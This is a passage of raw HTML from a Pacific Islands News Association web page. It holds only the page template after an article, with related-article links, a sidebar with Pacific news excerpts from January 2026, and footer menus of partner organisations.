itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/12/matasas.jpg"><meta itemprop="width" content="1296"><meta itemprop="height" content="864"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21783,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "1123";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "188";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Signing-of-Elysee-agreement-in-Paris-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="New Caledonia agreement signed in Paris">New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" class="td-image-wrap " title="Climate Security in the Pacific: Emerging trends, priorities and solutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Climate Security in the Pacific: Emerging trends, priorities and solutions" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/cover_image_credit_undp_pacific_office_in_fiji-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" title="Climate Security in the Pacific: Emerging trends, priorities and solutions">Climate Security in the Pacific: Emerging trends, priorities and solutions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/papua-new-guineas-national-forum-on-womens-political-leadership-charts-path-to-2027-elections/"  rel="bookmark" class="td-image-wrap " title="Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections" ><img class="entry-thumb" src="[data-uri]" alt="" title="Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/png-20250446889-01-1679px-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/papua-new-guineas-national-forum-on-womens-political-leadership-charts-path-to-2027-elections/"  rel="bookmark" title="Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections">Papua New Guinea’s national forum on women’s political leadership charts path to 2027 elections</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/defending-ambition-in-belem-a-fijian-negotiators-reflection-on-cop30/"  rel="bookmark" class="td-image-wrap " title="Defending ambition in Belém: a Fijian negotiator’s reflection on COP30" ><img class="entry-thumb" src="[data-uri]" alt="" title="Defending ambition in Belém: a Fijian negotiator’s reflection on COP30" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/IMG_6417-e1768452501217-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/defending-ambition-in-belem-a-fijian-negotiators-reflection-on-cop30/"  rel="bookmark" title="Defending ambition in Belém: a Fijian negotiator’s reflection on COP30">Defending ambition in Belém: a Fijian negotiator’s reflection on COP30</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/global-youth-biodiversity-network-pacific-chapter-holds-first-planning-session-in-fiji/"  rel="bookmark" class="td-image-wrap " title="Global Youth Biodiversity Network Pacific Chapter holds first planning session in Fiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Global Youth Biodiversity Network Pacific Chapter holds first planning session in Fiji" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/616176265_1324239686397768_2271411803367464523_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/global-youth-biodiversity-network-pacific-chapter-holds-first-planning-session-in-fiji/"  rel="bookmark" title="Global Youth Biodiversity Network Pacific Chapter holds first planning session in Fiji">Global Youth Biodiversity Network Pacific Chapter holds first planning session in Fiji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="[data-uri]" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-21783","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11285";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3762";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:43:45+12:00" >January 21, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    New Zealand and Palau have agreed to cooperate closely on Pacific regional issues, Foreign Minister Winston Peters says.

“As the next two hosts of the...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="" alt="" title="New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Signing-of-Elysee-agreement-in-Paris-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="New Caledonia agreement signed in Paris">New Caledonia agreement signed in Paris</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:41:41+12:00" >January 21, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    By Nic Maclellan

After four days of talks in Paris, French President Emmanuel Macron and five parliamentary groups from New Caledonia have signed the Elysée-Oudinot...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" class="td-image-wrap " title="Climate Security in the Pacific: Emerging trends, priorities and solutions" ><img class="entry-thumb" src="" alt="" title="Climate Security in the Pacific: Emerging trends, priorities and solutions" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/cover_image_credit_undp_pacific_office_in_fiji-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" title="Climate Security in the Pacific: Emerging trends, priorities and solutions">Climate Security in the Pacific: Emerging trends, priorities and solutions</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:39:06+12:00" >January 21, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific Island countries are among those most affected by climate change. Rising sea levels, shifting rainfall patterns and increasing extreme weather events threaten land,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
